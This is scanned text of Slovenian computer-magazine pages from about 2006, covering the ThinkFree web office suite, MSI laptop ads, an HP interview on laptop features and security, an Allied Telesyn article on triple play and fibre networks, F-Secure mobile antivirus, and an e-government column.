Prek spleta pa ne poteka zgolj ustvarjalna faza, temveč tudi shranjevanje podatkov. Karkoli ste s ThinkFreejevim spletnim orodjem ustvarili, lahko v spletu tudi **shranite**. Vsak uporabnik ima namreč na voljo **1 GB prostora v strežniku**, kamor lahko po mili volji shranjuje vse, kar je ustvaril – **brezplačno**, seveda. Možno je tudi ustvarjanje lastne imeniške strukture. Še več, ustvarjene dokumente lahko damo v **skupno rabo** in jih ponudimo v vpogled drugim uporabnikom portala. Lahko pa se odločimo tudi za **spletno objavo** ustvarjenega dokumenta. Tega podpira skupnostni koncept, saj ima vsak uporabnik na voljo tudi lastno spletno oglasno desko, seznam stikov in celo »črni seznam«, kjer se znajdejo uporabniki, ki mu ne ustrezajo.

ThinkFree ponuja učinkovita orodja ter enostavne možnosti sodelovanja z drugimi uporabniki – vse brezplačno. Večpredstavne vsebine ali dolgi dokumenti niso ovira. **Združljivost** s programskimi paketi, kot sta Microsoft Office ali OpenOffice.org, tudi ne. Resda ne ponuja celotnega nabora funkcionalnosti kot slednja paketa, a tistih res naprednih in »globokih« možnosti najverjetneje ne bo pogrešal noben uporabnik. Osebni računalnik z dostopom do interneta in podpora za Javo je vse, kar potrebujete. Kakšen je ta računalnik, kateri operacijski sistem ima in kaj melje v drobovju, ni pomembno. (Bojan Amon) www.thinkfree.com.







### Nov pristop izbire prenosnega računalnika,



### MSI 12,1" MEGA Book S270B

- Eleganca in izjemna prenosljivost
- · procesor Mobile AMD® Turion™ 64
- Microsoft<sup>®</sup> Windows<sup>®</sup> XP Home
- 12,1"WXGA + Super Glare LCD zaslon
- · priložena torba in optična miška
- $-1,9kg$



### **MSI 12,1" MEGA Book S270W**

- Eleganca in izjemna prenosljivost • procesor Mobile AMD<sup>®</sup> Sempron™
- Microsoft® Windows® XP Home
- 12,1"WXGA + Super Glare LCD zaslon
- · priložena torba in optična miška
- · 1,9kg



MSI 12,1" MEGA Book S271 Eleganca in izjemna prenosljivost

- procesor Mobile AMD® Turion™ 64 X2
- Microsoft® Windows® XP Home/Professional
- 12,1"WXGA + Super Glare LCD zaslon
- · priložena torba in optična miška
- 1,9kg

### **MSI prodajna mesta:**

Acord-92 d.o.o. - www.acord-92.si, E-misija d.o.o. - www.e-misija.si, trgovine Janus Trade - www.janustrade.si, trgovine Big Bang - www.bigbang.si, trgovine Merkur - www.merkur.si, Harvey Norman - www.harvey-norman.si, pooblaščeni prodajalci PCplus - www.pcplus.si, prodajalci skupine Siris - www.siris.si





### popolnoma prilagojenega vašim željam!



### **MSI 15,4" MEGA Book M630** Odlična kombinacija zmogljivosti in prenosljivosti

- procesor Mobile AMD<sup>®</sup> Sempron<sup>™</sup>
- Microsoft<sup>®</sup> Windows<sup>®</sup> XP Home
- · 15,4"WXGA, max. ločljivost 1.280 x 800
- · priložena torba in optična miška
- $\cdot$  2,9kg



MSI 17,1" MEGA Book L710 Multimedija in zmogljivost

- · procesor Mobile AMD<sup>®</sup> Sempron™
- Microsoft® Windows® XP Home
- 17,1"WXGA + Super Glare LCD zaslon
- · priložena torba in optična miška
- $-3,1kg$



MSI 17,1" MEGA Book L715 Multimedija in zmogljivost

- · procesor Mobile AMD® Turion™ 64
- Microsoft® Windows® XP Home
- 17,1"WXGA + Super Glare LCD zaslon
- · priložena torba in optična miška
- $-3,1kg$



# NE PREZRITE

# ZA VSAKOGAR NEKAJ

**Andrej Bavdaž** je zaposlen v podjetju **HP Slovenija**. Zadnje tri leta je vodja programa Personal System Group. Njegovo področje je prodaja prenosnih in namiznih računalnikov, delovnih postaj, monitorjev, iPaqov in lahkih odjemalcev. Zanimale so nas novosti v HP-jevi ponudbi pri nas.



#### **Predstavljate vrsto novih prenosnikov, ki se bodo v kratkem znašli na policah v trgovinah. Kaj lahko uporabniki pričakujemo? Kaj je novega, zanimivega?**

Novost so zmogljivi procesorji Intel Dual Core in široki zasloni − 12.1, 14.1, 15.4 in 17 palcev. Prednost teh zaslonov je širše delovno področje, ki nam pride prav predvsem pri aplikacijah, ki imajo pri strani zaslona menije, ki nam pri klasičnih dimenzijah monitorja odvzamejo del delovne površine, vidimo več tabele v elektronski preglednici in navsezadnje vidimo DVD-film v pravem formatu, podpiramo tudi HD-način. Druga novost pri zaslonih je, da smo dali našim kupcem možnosti izbire med protiodsevnimi zasloni in zasloni Bright View. Prvi so bolj ergonomični ker imajo posebno plast, ki preprečuje nadležen odsev. Če to plast odstranimo, dobimo zaslon Bright View, ki ima precej večji kontrast in živahnejše in jasnejše barve. Večji je tudi vidni kot, ki je pri vseh zaslonih večji od 140 stopinj. Ni pa nujno, da nam to vedno ustreza. V ta namen je pri notesniku nc6400 mogoče dobiti poseben filter, ki ta kot zmanjša in nam omogoči zasebnost. Notesnik nc6400 je poseben tudi za to, ker je naš prvi notesnik, ki bo omogočal UMTS-povezljivost. Notesnik je že pripravljen, za UMTS-povezljivost bo treba dokupiti poseben modul, ki bo predvidoma na trgu pozno jeseni.

### **Zanima me, kako je z novimi baterijami? Jih lahko uporabimo pri prenosnikih starejšega tipa? Novi so tudi napajalniki, ki nimajo enakega priključka kot dosedanji. Kako to?**

Kar zadeva avtonomijo, imamo nove dodatne baterije, ki podaljšajo avtonomijo prenosnika na 10 do 15 ur – odvisno od modela, kar pomeni, da zdržimo brez napajanja ves delavnik. Uporabljamo jih lahko tudi z notesniki ene generacije nazaj. Novost so tudi novi pametni napajalniki, kot ste že opazili, ki komunicirajo s prenosnikom in poskrbijo za optimalno in hitro polnjenje baterij. Žal niso združljivi s prejšnjimi generacijami notesnikov. Pri HP-ju se trudimo obdržati napajalnike in rešitve za priključevanje (docking) kar se da dolgo združljive za nazaj – torej da jih je mogoče uporabljati s starejšimi notesniki. Vendar je treba v določenem trenutku zaradi novih tehnologij preiti na nove rešitve. Pri boljših modelih je dodan še senzor zunanje svetlobe, ki prilagaja osvetlitev zaslona glede na svetlobo okolice. Z energijo varčujemo tudi tako, da prenosnik izključi omrežni vmesnik, če ni priključenega omrežnega kabla.

### **V zadnjem času se veliko govori tudi o varnosti. Kaj ste storili na tem področju, saj vemo, da prenosnike največ uporabljajo v poslovnem svetu, kjer je varovanje podatkov skupaj z zanesljivostjo glavna tema?**

Nova različica orodja HP Protect Tools nam ponuja uporabo vseh varnostnih možnosti novih prenosnikov. Za varnost podatkov poskrbita bralnik prstnih odtisov za biometrično overjanje in uporaba pametne kartice za overjanje pred zagonom in varno hrambo gesel. Podatke na trdem disku lahko šifriramo z varnostnim vezjem TMP. Nekateri prenosniki imajo vse omenjene možnosti, drugi samo nekatere.

HP Mobile Data Protection System varuje trde diske in podatke na njih. Posebno patentirano vpetje diskov v ohišje amortizira tresljaje in udarce, ki se pojavljajo pri uporabi in prenašanju prenosnika in preprečujejo poškodbe trdega diska. Pri boljših modelih je dodan še senzor gibanja, ki zazna nenadno gibanje, zaustavi delovanje diska in parkira bralne glave, s čimer prepreči poškodbo trdega diska.

Orodje Drive Lock nam omogoča dostop do diska prek gesla, ki se po novem lahko šifrira z varnostnim čipom TPM. Če nam prenosnik ukradejo, podatkov ni mogoče brati, niti če se disk prestavi v drug prenosnik. Novost je tudi nova programska oprema HP Backup And Recovery Manager, ki nam omogoča ustvarjanje varnostne kopije sistema in zapisovanje podatkov na CD-je ali DVD-je. Varnostno kopiranje se lahko proži ročno ali samodejno, na časovno obdobje, ki ga nastavimo.

### **Za konec se ustaviva še na enem zanimivem področju. To so dlančniki oziroma iPaqi. Kakšne so novosti in trendi?**

Na področju iPaqov gre trend v smeri naprav, ki imajo poleg lastnosti, ki smo jih vajeni pri dlančnikih, še telefon, omogočajo prenos podatkov GPRS in imajo že vdelan GPS- sprejemnik. S proizvajalcem kartogafije AdriaRoute, ki pokriva Slovenijo, Hrvaško in BiH, smo se dogovorili, da so pripravili programsko opremo, ki deluje tudi v našem iPaqu hw6515, pripravlja pa se tudi različica za novi iPaq hw6900, ki prihaja na trg čez približno mesec dni. Hw6900 je izboljšana različica modela hw6515 s hitrejšim procesorjem, z nekoliko več pomnilnika in pa brezžičnim vmesnikom, ki ga hw6515 nima. Novi iPAq bo imel tudi novo različico operacijskega sistema MS Windows Mobile 5.0. (Milan Simčič)

# PRAVI TRIPLE PLAY SELE PRIHAJA

Sodobni uporabniki interneta še zdaleč niso več zadovoljni le z golim dostopom do omrežja. Elektronska pošta in spletne strani so sicer dobrodošli pripomočki za delo, učenje in zabavo, vendar tehnologija omogoča precej več. In tega se sodobni uporabniki zavedajo. Poleg standardnih internetnih storitev si želijo tudi druge storitve, kot so telefonija, video in podobno.

Priča smo zanimivi **konvergenci različnih ponudnikov storitev**. Včasih je bilo tako, da so imeli uporabniki enega ponudnika za dostop do interneta, drugega, kabelskega operaterja, ki je ponujal sprejem televizijskega signala. Zdaj se dogaja to, da ponudniki interneta počasi ponujajo tudi **telefonijo, televizijo in video na zahtevo**, kabelski operaterji pa o se spustili v internetne vode. A oboji se srečujejo s težavo **prepustnosti** svojega omrežja. Težava je namreč v tem, da ideje, kako izkoristiti omrežje in kaj vse ponuditi prek njega, napredujejo mnogo hitreje od tehnologije, ki naj bi vse to podprla. Najožje grlo je seveda hitrost prenosa podatkov oziroma prepustnost omrežja. Ne sistem koaksialnih povezav ne ADSL 2, VDSL in podobni niso sposobni slediti idejam o videu na zahtevo, televiziji visoke ločljivosti in še čemu. Bakrene povezave imajo sicer to dobro lastnost, da so v veliko primerih že na voljo, saj ima veliko gospodinjstev razvitem svetu telefonski priključek in tudi kabelskega, a to je premalo. ADSL2, DSL, kabel in podobno so pravzaprav le improvizacija, ki naj bi zapolnila vrzel do takrat, ko bomo uporabniki v dom dobili hitrejše vodnike. Med temi se največkrat omenjajo **optične povezave**. Šele te bodo, če vmes ne bomo dobili kaj drugega, omogočile pravo dvosmerno komunikacijo med ponudniki različnih storitev in vsebin, saj bo hitrost takšna, da ne bo več omejeval ne uporabnikov ne ponudnikov.

Iz vsega tega sledi vprašanje, ali je to, kar ponujajo sedanji ponudniki storitve triple play res triple play ali le neka napoved tega, kar bo resnično delovalo v prihodnosti. Kaj je torej triple play? Po definiciji naj bi to bila **kombinacija ponudbe internetnih storitev, telefonije in televizije**. Toda ali to drži? Kdor se je pri nas odločil za te storitve, ki jih ponuja kar nekaj ponudnikov, je ugotovil, da zadeve ne delujejo tako, kot je bilo napovedano. Z internetom sicer običajno ni težav, s telefonijo in televizijo pa kar nekaj. Telefonski signal je včasih dokaj čuden, saj se v telefonih velikokrat pojavljajo odmev, zamik ali prekinitve, pri televizijskem signalu pa se včasih zgodi, da slika in zvok padeta iz sinhronizacije ali pa

# **E PREZRITE**



TenQ – brezžično omrežje tudi pri 300 km/h

Razmišljanja o prepustnosti sodobnih omrežij so bila le del dogajanja na konferenci. Drugi del je bil namenjen predstavitvi nekaterih izdelkov, na katere je Allied Telesyn zelo ponosen. Gre za rešitev **VioCall Professional Connect** in tehnologijo **TenQ**.

VioCall je otrok vodilnega tehnika podjetja Allied Telesyn, **Phila Jope**. Gre za ogromnega človeka, ki se je pokazal za zanimivega sogovornika in pravega tehnološkega zanesenjaka. Za kaj gre pri VioCallu? Gre pravzaprav za kombinacijo strojne in programske opreme, povezane z internetno telefonijo VoIP. Sestavljajo jo programska oprema, ki teče znotraj okolja Windows, in telefon VoIP. Kombinacija je zanimiva zato, ker omogoča učinkovito in preprosto vpeljavo internetne telefonije. Telefon se vključi v omrežje, prek katerega se tudi napaja, nato pa se z ustrezno

kak program brez razloga izpade. Razlogi za to so večinoma v težavah pri **povezavah** oziroma njihovi **hitrosti**. Hitrosti pa so omejene zato, ker ta trenutek ni tehnologije prenosa po bakrenih vodih, ki bi omogočala takšno propustnost, da bi stvari delovale brez težav. Stvar bo torej resnično zaživela šele tedaj, ko pasovna širina ne bo več vprašljiva oziroma bo samo po sebi umevna. Pri **Allied Telesynu** so prepričani, da bo to šele takrat, ko bodo vodniki v pretežni meri **optična vlakna**. Šele tedaj bo kakovost zvočnega oziroma telefonskega signala na ravni današnjih stacionarnih telefonov ali celo boljša, mogoče bo spremljati več kot en televizijski kanal hkrati, in to brez časovnih zamikov ali težav s sliko, mogoče pa bodo tudi druge storitve, kot je na primer video na zahtevo in televizija visoke ločljivosti.

Po nekaterih ocenah naj bi do leta 2010 tehnologije **xDSL** dosegle svoj maksimum, kar pa ne bo dovolj za ocenjene potrebe gospodinjstev. Če bo razvoj šel v dosedanji smeri, tehnologije xDSL ne bodo zmogle potrebnih obremenitev, saj naj bi povprečna gospodinjstva samo za televizijski signal potrebovala najmanj 8 Mb/s za en tok podatkov, v povprečju pa bodo hotela dva ali tri. Če temu prištejemo vse večje potrebe po večji prepustnosti tudi v smeri od uporabnikov, saj hočejo z drugimi deliti svoje posnetke, ki so jih naredili s fotoaparati ali kamerami, marsikdo želi v živo prenašati slikovno dogajanje, in da o neprestanem večanju potreb po P2P niti ne govorimo, ugotovimo, da je xDSL res premalo.

In teh težav se zavedajo tudi pri Allied Tele-

Telefonija in omrežja brez žic programsko opremo vzpostavi internetna telefonija VoIP. Takšne rešitve v svetu sicer že obstajajo, vendar naj bi VioCall imel to prednost, da je enostavnejši in tudi funkcionalno naprednejši. Poleg standardnih telefonskih funkcij na primer omogoča tudi povezavo z MS Outlookom, snemanje pogovorov, neposredno sporočanje in še kaj.

Drugi izdelek, s katerim se je Allied Telesyn pohvalil, je tehnologija TenQ, ki je nekaj posebnega na področju mobilne telefonije. Gre namreč za tehnologijo, **ki brezžična omrežja postavlja na višjo raven**. Ena večjih težav brezžičnega sveta je prehajanje iz enega omrežja v drugo oziroma iz ene dostopne točke v drugo. Pri tem



Phil Jopa s svojim »otrokom« VioCall

je sistem overjanja običajno tako dolg in zapleten, da je prehod brez izgube paketov skoraj nemogoč. TenQ naslavlja prav to težavo. Z njim oziroma s to tehnologijo je mogoč tako hiter prehod med dostopnimi točkami znotraj omrežja, da uporabnik tega niti ne opazi. Za overjanje oziroma preklop so dovolj le trije paketi. To pa pomeni, da je mogoče imeti neprekinjeno internetno povezavo tudi v primeru, da sedimo na hitrem vlaku in se gibljemo s 300 kilometri na uro. Vsekakor nekaj, česar bodo veseli ponudniki mobilnih internetnih dostopov tudi pri nas, kjer noben vlak ne preseže hitrosti 140 km/h. (Zoran Banovič) www.allied-telesyn.com



synu. Sicer ponujajo vse mogoče rešitve za uspešno delovanje različnih storitev preko bakrenih vodov, saj so na primer na področju **DSLAM** eden najpomembnejših ponudnikov, a paradni konj, na katerega stavijo, je **optika**. Ta se bo v naslednjih letih širila z bistveno večjo hitrostjo kot doslej. In na to so pri Allied Telesynu pripravljeni že sedaj, saj ponujajo ustrezno opremo tako za ponudnike vsebin, omrežne operaterje (usmerjevalniki, stikala), za tako imenovano distribucijo zadnje milje (last mile distribution) kot tudi ustrezno opremo za končne uporabnike. Pri tem je pomembno to, da tehnologija, ki jo ponujajo, ni omejena le na optiko, pač pa je na voljo **tudi za druge oblike prenosa podatkov** (xDSL, FFTx, POTS). ■ Miodrag Šundić, Allied Telesyn: »Prihodnost je v optiki.«

### VAROVANJE **MOBILNIKOV**

Finsko podjetje za računalniško varnost **F-Secure**, ki ga v Sloveniji zastopa podjetje **Amis**, je predstavilo **protivirusne rešitve** za tretjo generacijo mobilnikov **S60**. S60 in Symbian OS 9.1 ponujata razvijalcem rešitev za mobilne telefone dodatne možnosti in izboljšano varnost. **Antti Vihavainen**, vodja področja varnostnih rešitev za mobilne telefone pri F-Secure, je povedal: »Okolje Symbian in še posebej S60 sta pri razvijalcih rešitev za mobilne telefone zelo priljubljena. Čeprav tretja generacija S60 že sama po sebi vsebuje boljšo zaščito kot prejšnje generacije, je za varnost treba

poskrbeti tudi s protivirusnim programom, ki se F-SECURE<sup>®</sup> samodejno nadgrajuje.« Vihavainen je povedal tudi, da bo nova različica programa F-Secure Mobile Anti-Virus na voljo



v 27 jezikih. **F-Secure Mobile Anti-Virus 3.0** za S60 tretje generacije je že na voljo za nove mobilnike Nokia Nseries in Eseries. Aparata Nokia N71 in N80 bosta imela protivirusni program F-Secure Mobile Anti-Virus že naložen, uporabniki modelov Nokia E60, E61 in E70 pa ga bodo lahko prenesli naknadno. Brezplačna 30-dnevna preizkusna različica je na voljo na naslovu: http://mobile. f-secure.com/.

www.amis.si (promocijska novica)





# Pohitrite<br><sup>a Pl</sup>anet

**NOVOST: Povezava za hitri dostop** do vsebin na mobilnem Planetu

ıĤ,

Do posameznega sklopa, ponekod tudi do konkretne vsebine, odslej že z enim samim klikom na povezavo! Na 1919 pošljite SMS z ustrezno kodo (npr. za sklop Prosti čas: P PROSTICAS) in v povratnem SMS-u boste prejeli povezavo - bližnjico do želenega





Kadarkoli ste lahko na tekočem z najpomembnejšimi svetovnimi temami - avtomobilizmom (hitri dostop: P AVTOMOBILIZEM), športom (hitri dostop: P SPORT) in erotiko (hitri dostop: P EROTIKA).



Informacije na brezplačnih številkah: naročniki Mobitel GSM/UMTS: 031/041/051 700 700, Mobiuporabniki: 031/041/051 121, ostali: 080 70 70



Aobitel d.d., 1537

# Napredek e-uprave

Zadnje čase ugotavljamo, da bo priključitev EU-ju prinesla več slabega kot dobrega. Morda pa se tu in tam le pojavi kakšna cvetka, ki nam oznanja izboljšanje. Recimo, nekaj časa in denarja za bencin bomo prihranili, saj bo Evropska komisija kmalu izdala direktivo za razvoj e-uprave vsake evropske države, kar pomeni, da bo države spodbudila (upam, da kar prisilila) k uvedbi uporabnega elektronskega sistema storitev za državljane. Torej bomo lahko od doma kar po internetu uredili podaljšanje registracije avtomobila in podobno.

**Piše: Tanja Čavlovič**

tanja.cavlovic@mojmikro.si

ilustracija: Marko Škerlep

**MA** *bo eden od dogodkov, imenovanih*<br>
<sup>bo</sup> *eden od dogodkov, imenovanih*<br>
<sup>be</sup> *e-izzivi«, na katerih te stvari***<br>
16. v nizu podobnih, ki jih prireja Evropska ko***bo eden od dogodkov, imenovanih »e-izzivi«, na katerih te stvari omenijo, preden jih uzakonijo, že misija organizira. In dogajal se bo od 25. do 27. oktobra 2006 v Barceloni. Na teh dogodkih iščejo rešitve delegati iz vodilnih komercialnih, vladnih in raziskovalnih organizacij z vsega sveta. Tudi slovenski predstavniki bodo oktobra tam. Prvo spodbudo, bolj slovensko usmerjeno, pa bodo dobili v dneh od 5. do 7. junija 2006 na Bledu.* 

*Tisti, ki so že potovali v skandinavske države, so imeli priložnost pobliže seznaniti se z napredkom. Še zlasti če imajo kakšnega znanca s stalnim prebivališčem na Finskem. Tam je največ teh e-rešitev za prebivalce, ki se že opravljajo v praksi. Skandinavske države so vzor preostali Evropi. V knjigi Billa Gatesa, ki je bila natisnjena leta 1999, kar pomeni, da je bilo besedilo pisano leto ali dve prej, je že opisano, kako lahko v eni od skandinavskih držav že podaljšujejo registracijo avtomobilov prek infomatov (podobni bankomatom) in na istem mestu tudi naročajo* 

*osebne izkaznice ter podobne dokumente. Prijelo me je, da bi naredila nekaj kopij teh odlomkov in jih odnesla nekaj ministrom, a me je »napad« kmalu minil. Vse ob svojem času. Skandinavske države so že od konca devetdesetih let prejšnjega stoletja uvrščene prav v vrh razvitosti e-uprave v Evropi.* 

*24. novembra 2005 se je v Manchestru v Veliki Britaniji zgodila ministrska konferenca o e-upravi z naslovom Preoblikovanje javnih storitev, kjer so ministri članic, pristopnic in kandidatk EU-ja sklenili, da bo e-uprava do leta 2010 prispevala k večjemu zadovoljstvu uporabnikov z javnimi storitvami, bistveno zmanjšala administrativna bremena podjetij in državljanov, in da se bo učinkovitost javnega sektorja bistveno izboljšala po zaslugi informacijske in komunikacijske tehnologije.* 

*Mišljeno je, da v letih 2006 in 2007 vse države EU-ja (članice, pristopnice in kandidatke) komunicirajo med seboj ter izmenjajo izkušnje s področja inovativne uporabe informacijske in komunikacijske tehnologije. Rešitve, ki so bile že razvite in se že izvajajo v praksi, bi bilo moč drugod le uvesti in jih ni treba na novo izumljati.* 

*Všeč mi je, da bomo lahko veliko novih obrazcev oddajali brez nenehnega ponovnega vpisovanja osnovnih podatkov, kot so ime, priimek in davčna številka. Z oddajanjem dokumentov prek interneta bi lahko sodelovali tudi pri volitvah ali demokratičnih razpravah, ko bi se sprejemale kakšne odločitve. Hm, recimo s prijavo s svojim digitalnim podpisom sodeluješ v uradnem referendumu lepo iz naslanjača. Spomnim se kar nekaj referendumov, na katere nisem šla, ker bi se morala zapeljati v Kočevje, po medijih pa so bila poročila o slabih vremenskih razmerah in prometnih nesrečah.* 

*Če obiščemo spletno stran e-uprava.gov.si, lahko tam spremljamo napredek v tej smeri. Lahko se tudi naročimo na* **novice***, tako da smo na tekočem, od kdaj naprej nam za določen opravek ni treba več do upravne enote, ampak zadevo opravimo kar po elektronski poti. Zdaj lahko po* 

